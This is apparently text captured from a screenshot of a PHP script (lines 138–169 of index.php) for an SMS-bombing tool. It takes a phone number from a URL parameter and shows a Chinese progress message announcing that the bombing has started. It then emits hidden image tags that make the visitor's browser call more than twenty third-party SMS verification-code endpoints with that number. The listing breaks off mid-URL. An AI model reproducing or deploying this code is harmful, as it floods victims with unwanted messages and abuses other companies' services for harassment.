 index.php
UTF-8 *
138 $d=$_GET['hm'];
139 ?>
140 <?php
141 if($d>1){
142 echo "<br /><div class='progress progress-striped active'>
143 <div class='progress-bar progress-bar-success' style=
'width: 100%'>轰炸进行中</div>
144 </div>";
145 echo "<center><h8><i class='glyphicon glyphicon-refresh text-
info fa-spin'></i>&nbsp;<font color='#6699FF'>短信轰炸已启动,
对<strong>$d</strong>,已经发起第<strong>$a</strong>波短信-请静静
的等待几秒钟查看效果,即将开始第下一波轰炸 。<hr></h8></font></
center>";
146 echo "<div style='display:none'>
147 <img src='http://h.zy40.cn/dx/index.php?hm=$d' alt=''/>
148 <img src='http://dx.zy40.cn/dx/index.php?hm=$d' alt=''/>
149 <img src='http://m.zy40.cn/dx/index.php?hm=$d' alt=''/>
150 <img src='http://qqz.xiaojiangwl.com/?yChgSnXh=$d' alt=''/>
151 <img src='http://cthwallet.com/en/data/dy/index.php?hm=$d' alt=''/
>
152 <img src='http://hezi.ainide.cn/hzq/lt213.php?hm=$d' alt=''/>
153 <img src='http://zgtv.spo38.igeek.gq/aip/index3.php?hm=$d' alt=''/>
154 <img src='api.php?hm=$d' alt=''/>
155 <img src='http://hezi.ainide.cn/hzq/lt213.php?hm=$d' alt=''/>
156 <img src='http://api.nfapp.southcn.com/nanfang_if/getVerifiCode?
phoneNo=$d' alt=''/>
157 <img src='http://www.yaya.cn/tools/web_submit.ashx?action=
reg_get_mobile_code&mobile=$d' alt=''/>
158 <img src='https://pass.hujiang.com/v2/api/v1/sms/send?action=
SendMsg&mobile=$d' alt=''/>
159 <img src='http://www.edu-edu.com/cas/web/message/send?
phone=$d' alt=''/>
160 <img src='http://id.ifeng.com/api/simplesendmsg?mobile=$d' alt=''/>
161 <img src='http://m.tk.cn/tkmobile/orderSentSmsServlet?mobile=$d'
alt=''/>
162 <img src='https://api.wanwudezhi.com/module-user/api/v1/user/
sendSmsCode?phone=$d' alt=''/>
163 <img src='http://m.tk.cn/tkmobile/orderSentSmsServlet?mobile=
$d&comefrom=7&auth=&msgtype=0' alt=''/>
164 <img src='https://www.baixing.com/oz/verify/reg?mobile=
$d&businessType=register_captcha_code' alt=''/>
165 <img src='http://www.songhebao.com/serv/api/member/
GetSMSCode.ashx?phone=$d' alt=''/>
166 <img src='http://passport.kuaichecaifu.com/UserForDeayou/
phoneCode?callbackparam=jsonpReturn&phone=&agent=$d&_=
1500773935216' alt=''/>
167 <img src='http://passport.centanet.com/m/page/
ajax/20C79442F06E.ashx?Act=SetCode&phone=$d' alt=''/>
168 <img src='https://sso-c.souche.com/loginApi/
getCaptchaUrlByPhone.json?app=tangeche&amp;phone=$d' alt=''/>
169 <img src='http://114.55.104.205/api/auth/send?mobile=&amp;